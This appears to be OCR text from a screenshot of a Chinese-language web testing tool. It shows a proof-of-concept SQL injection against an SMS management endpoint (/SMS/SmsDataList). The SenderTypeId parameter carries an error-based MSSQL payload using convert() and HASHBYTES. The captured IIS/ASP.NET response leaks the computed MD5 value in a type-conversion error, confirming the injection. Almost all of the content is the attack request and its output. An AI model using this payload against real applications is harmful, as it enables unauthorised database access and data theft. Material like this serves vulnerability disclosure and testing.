 Request
数据包扫描
热加载
构造请求
1 POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
4
5 Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=0000000000'
and 1=convert(int,(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123456')))) AND
'CvNI'='CvNI
Responses
209bytes / 65ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 4.0
6 Date: Sat, 12 Aug 2023 06:54:04 GMT
7 Content-Length: 209
8
9 {
10 "error": {
11 "errorCode": -1,
12 "message": "在将 nvarchar 值 '0xe10adc3949ba59abbe56e057f20f883e'
转换成数据类型 int 时失败。",
13 "errorType": 1
14 },
15 "value": null
16 }
远端地址: 0; 响
应时间:65ms; 总耗时:140ms; U
RL:http:// /SMS/
SmsDa...